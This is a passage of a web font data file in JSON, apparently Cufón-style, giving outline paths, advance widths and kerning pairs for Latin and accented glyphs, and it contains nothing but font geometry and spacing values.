13":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"26,0r0,-256r32,0r0,256r-32,0xm91,-123v-10,0,-17,-8,-17,-18v0,-10,7,-18,17,-18v9,0,17,8,17,18v0,10,-7,18,-17,18","w":97,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm10,-260v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-6,18,-17,18xm76,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"65,-213v35,0,56,25,56,59v1,82,-117,76,-115,2v0,-37,28,-61,59,-61xm63,-195v-46,1,-38,85,1,83v19,0,33,-16,33,-41v0,-18,-10,-42,-34,-42","w":127},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm58,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18xm125,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm109,-249r34,0r-44,51r-22,0","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103","w":194,"k":{"\u012d":5,"\u00f6":27,"\u00ef":5,"\u00eb":27,"\u00e4":25,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":19,"\u0134":19,"M":4,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-10,"W":-10,"\u0174":-10,"X":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"S":5,"\u0160":5,"\u015a":5,"\u015e":5,"\u015c":5,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"a":25,"\u00e6":25,"\u00e1":25,"\u00e2":25,"\u00e0":25,"\u00e5":25,"\u00e3":25,"\u0103":25,"\u0101":25,"\u0105":25,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"x":9,":":12,";":12,"\u00bb":7,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-20,"]":-20,"}":-20,"\"":-3,"'":-3,"\u2018":2,"\u201c":2,"\u2019":-5,"\u201d":-5,",":34,".":34,"\u2026":34}},{"d":"26,0r0,-256r32,0r0,256r-32,0","w":84,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"60,-122v-66,-28,-39,-118,35,-116v77,2,93,84,29,112v27,14,47,33,47,62v0,41,-34,68,-79,68v-91,0,-104,-102,-32,-126xm93,-19v28,0,46,-18,46,-42v0,-28,-19,-42,-51,-51v-55,12,-58,91,5,93xm93,-215v-26,0,-41,17,-41,37v0,23,18,36,45,43v42,-9,52,-78,-4,-80"},{"d":"26,71r-1,-245r28,0r2,30v37,-62,137,-33,137,54v0,91,-90,121,-134,67r0,94r-32,0xm108,-153v-36,0,-50,35,-50,82v0,32,23,50,49,50v33,0,52,-27,52,-67v0,-35,-18,-65,-51,-65","w":204,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,24,32,30v60,16,61,93,0,103r-10,16v13,2,25,11,25,25v1,30,-40,35,-62,23r5,-16v11,6,33,10,35,-6v0,-9,-11,-14,-28,-15v3,-8,15,-20,13,-25v-14,0,-32,-4,-46,-12","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"77,-83r0,-160r31,0r0,163v1,79,-50,94,-107,78r5,-25v39,10,71,5,71,-56","w":133,"k":{"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-15,"]":-15,"}":-15,"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm51,-231r81,0r0,20r-81,0r0,-20","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"26,0r0,-256r32,0r0,256r-32,0xm86,-188r-14,-10v12,-10,20,-44,2,-56r22,-5v6,4,13,14,13,27v0,26,-18,39,-23,44","w":87,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"193,-68r-25,0r-61,-140r-60,140r-25,0r74,-166r23,0","w":214},{"d":"238,0r-11,-211v-9,28,-18,59,-30,92r-43,118r-24,0r-40,-116v-13,-34,-18,-67,-28,-94r-11,211r-30,0r17,-243r40,0r66,199v17,-63,47,-137,69,-199r40,0r16,243r-31,0","w":289,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"j":-4,"\u0135":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":1,"\u201c":1,"\u2019":2,"\u201d":2,"\u00b5":-1}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"68,-238v32,0,53,26,53,70v0,49,-25,73,-55,73v-30,0,-55,-23,-55,-70v0,-47,25,-73,57,-73xm66,-219v-19,0,-30,24,-30,53v0,30,10,52,30,52v21,0,30,-22,30,-53v0,-29,-8,-52,-30,-52xm83,4r-20,0r138,-242r20,0xm220,-141v32,0,54,25,54,70v0,49,-26,74,-56,74v-30,0,-55,-24,-55,-71v0,-47,25,-73,57,-73xm219,-122v-19,0,-31,23,-31,53v0,30,11,52,31,52v21,0,30,-22,30,-53v0,-28,-8,-52,-30,-52","w":285},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm144,-298r38,0r-46,42r-25,0","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"100,0r-33,0r-62,-243r34,0r47,207r52,-207r33,0r30,123v8,28,10,60,17,84r52,-207r32,0r-69,243r-33,0r-30,-126v-9,-30,-11,-58,-17,-80v-12,65,-37,141,-53,206xm140,-297r25,0r37,41r-26,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":304,"k":{"\u012d":6,"\u00ef":6,"\u00c6":21,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":8,"\u0134":8,"V":-6,"W":-6,"\u0174":-6,"A":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":12,"d":12,"e":12,"o":12,"q":12,"\u00f8":12,"\u0153":12,"\u00e7":12,"\u00e9":12,"\u00ea":12,"\u00eb":12,"\u00e8":12,"\u00f3":12,"\u00f4":12,"\u00f6":12,"\u00f2":12,"\u00f5":12,"\u0111":12,"\u0107":12,"\u010d":12,"\u0109":12,"\u010b":12,"\u010f":12,"\u0115":12,"\u011b":12,"\u0117":12,"\u0113":12,"\u0119":12,"\u014f":12,"\u0151":12,"\u014d":12,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,":":6,";":6,"\u00bb":4,"\u00ab":9,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":-20,"]":-20,"}":-20,"\"":-7,"'":-7,"\u2018":-3,"\u201c":-3,"\u2019":-10,"\u201d":-10,",":20,".":20,"\u2026":20}},{"d":"5,-174r34,0r49,142r48,-142r34,0r-69,174r-30,0","w":173,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"145,-256r31,0r2,256r-28,0v-2,-9,0,-22,-3,-30v-32,62,-133,31,-133,-55v0,-86,90,-120,131,-67r0,-104xm97,-22v35,1,48,-34,48,-81v0,-31,-19,-50,-47,-50v-33,0,-52,29,-52,67v0,35,17,64,51,64xm217,-259v29,16,-3,97,-24,61v13,-9,19,-45,1,-56","w":206,"k":{"\u0140":-20,"\u013c":-20,"\u013e":-20,"\u013a":-20,"\u0137":-20,"\u0125":-20,"\u0127":-20,"\u0142":-20,"\u201d":-2,"l":-20,"k":-20,"h":-20,"b":-20,"\u2019":-2,",":4,".":4,"\u2026":4}},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm125,-259v-10,0,-17,-8,-17,-18v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-8,18,-18,18","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":